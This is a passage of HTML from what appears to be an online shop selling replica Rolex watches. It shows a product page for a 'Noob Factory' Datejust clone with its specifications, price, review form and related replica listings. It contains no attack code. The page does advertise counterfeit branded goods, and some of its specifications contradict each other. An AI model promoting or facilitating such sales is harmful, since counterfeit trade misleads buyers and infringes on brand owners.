loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21600"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38213" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213-150x150.jpg" data-image_id="21600" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="22367"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38214" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-150x150.jpg" data-image_id="22367" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21601"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38215" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215-150x150.jpg" data-image_id="21601" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21602"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38216" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216-150x150.jpg" data-image_id="21602" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21603"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38217" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217-150x150.jpg" data-image_id="21603" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21604"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38218" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218-150x150.jpg" data-image_id="21604" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M</h1><p class="price"><span class="woocs_price_code" data-product-id="39900"><span class="woocommerce-Price-amount amount">568.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3235, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Rose Gold Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>

	
	<form class="cart" action="https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696c3a79d90f3">Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M quantity</label>
		<input
			type="number"
			id="quantity_696c3a79d90f3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="39900" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=39900" class="compare button" data-product_id="39900" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				R2DJ0200G			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/rolex/datejust-ii/" rel="tag">Datejust II</a>, <a href="https://www.hontreplicawatch.me/product-category/rolex/" rel="tag">Rolex</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Rolex%20Datejust%20DJ2%2041mm%2018K%20Wrapped%20RG/SS%20Rose%20Diam%20A3235%20M&#038;https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Rolex%20Datejust%20DJ2%2041mm%2018K%20Wrapped%20RG/SS%20Rose%20Diam%20A3235%20M&#038;https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/&#038;title=Rolex%20Datejust%20DJ2%2041mm%2018K%20Wrapped%20RG/SS%20Rose%20Diam%20A3235%20M&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongMen/lilistrongMovement:/strong3235,%20Automatic/lilistrongCase%20Size:/strong41mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongRose%20Gold%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/&#038;title=Rolex%20Datejust%20DJ2%2041mm%2018K%20Wrapped%20RG/SS%20Rose%20Diam%20A3235%20M&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongMen/lilistrongMovement:/strong3235,%20Automatic/lilistrongCase%20Size:/strong41mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongRose%20Gold%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongMen/lilistrongMovement:/strong3235,%20Automatic/lilistrongCase%20Size:/strong41mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongRose%20Gold%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongMen/lilistrongMovement:/strong3235,%20Automatic/lilistrongCase%20Size:/strong41mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongRose%20Gold%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><span class="descrip">Description</span><i><font ><font><b><font color="#FF0000">Noob Factory Wrapped Gold Two Tone Rose Gold 41mm DateJust</font></b></font></p>
<p><b>MOVEMENT: </b>Asia Clone 3235 Automatic movement, 28800bph with Decorated bridges/plates &#038; rotor<br /><b>CASE DIAMETER:</b> 41mm<br /><b>THICKNESS: </b>13mm <br /><b>DIAL COLOR:</b> Rose Gold Dial with Diamond Markers (With Superlume in Blue Applied &#8211; Swiss Standards)<br /><b>CASE MATERIAL:</b> Two Tone 18K Rose Gold Wrapped (15-20 mils) on </font></i><i><font >Solid Stainless Steel 316F<br /><b>BRACELET:</b> </font></i><i><font ><i><font >Two Tone 18K Rose Gold Wrapped (15-20 mils) on </font></i><i><font >Solid Stainless Steel 316F with New Style Rolesor Deployant Buckle<font color="#FF0000"> <b>(Midlinks side is wrapped in Gold)</b></font></font></i><b><br />FRONT GLASS:</b> Sapphire Crystal, Same Thickness and Height above bezel as per Genuine<br /><b>CASE BACK:</b> Solid case back<br /><b>BEZEL: </b>Smooth Bezel </font></i><i><font ><br /><b>HACK MOVEMENT: </b><br /><b>CLASP TYPE:</b> New Style Rolesor Deployant Buckle<br /><b>DATE INDICATOR: </b>At 3:00 Position (Adjusted via the crown) </p>
<p><b>OTHER REMARKS:</b></p>
<p>Waterproofed to 30m direct from Factory</font></i></p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='39900' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3e474064e1" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="13"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1170 status-publish first instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195A-SSYG-Oyster-M-White-Stk-Asian-2813_61162-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195A-SSYG-Oyster-M-White-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1170" class="compare button" data-product_id="1170" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/" class="open-quick-view" data-id="1170" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/">
			Rolex SS/YG Oyster M-White Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1170"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170" data-product_sku="R2DJ0195A" aria-label="Add &ldquo;Rolex SS/YG Oyster M-White Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>MOP White Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1051 status-publish instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-gmf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grey-GMF-A3132_1414-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grey-GMF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1051" class="compare button" data-product_id="1051" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-gmf-a3132/" class="open-quick-view" data-id="1051" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-gmf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Grey GMF A3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1051"><span class="woocommerce-Price-amount amount">358.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1051" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1051" data-product_sku="RDJ0321E" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Grey GMF A3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range: </strong>Oyster Perpetual</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material:</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong>stainless steel</li>
<li><strong>Dial type:</strong>Grey Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1121 status-publish instock product_cat-rolex product_cat-yacht-master has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-yachtmaster-ref-116628-yg-yg-blue-bp/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/High-Quailty-Replica-Rolex-YachtMaster-Ref.116628-YGYG-Blue-BP-_42454-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/High-Quailty-Replica-Rolex-YachtMaster-Ref.116628-YGYG-Blue-BP--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1121" class="compare button" data-product_id="1121" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-yachtmaster-ref-116628-yg-yg-blue-bp/" class="open-quick-view" data-id="1121" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/">
			Rolex		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-yachtmaster-ref-116628-yg-yg-blue-bp/">
			Rolex YachtMaster Ref.116628 YG/YG Blue BP		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1121"><span class="woocommerce-Price-amount amount">308.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1121" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1121" data-product_sku="ROLYM110A" aria-label="Add &ldquo;Rolex YachtMaster Ref.116628 YG/YG Blue BP&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Yachtmaster</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3135, Automatic</li>
<li><strong>Case Size:</strong>40mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Blue Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1050 status-publish last instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-arf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grey-ARF-A3132_9244-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grey-ARF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1050" class="compare button" data-product_id="1050" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-arf-a3132/" class="open-quick-view" data-id="1050" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-arf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Grey ARF A3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1050"><del><span class="woocommerce-Price-amount amount">428.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">358.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1050" data-product_sku="RDJ0311B" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Grey ARF A3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Air King</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Grey Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1208 status-publish first instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
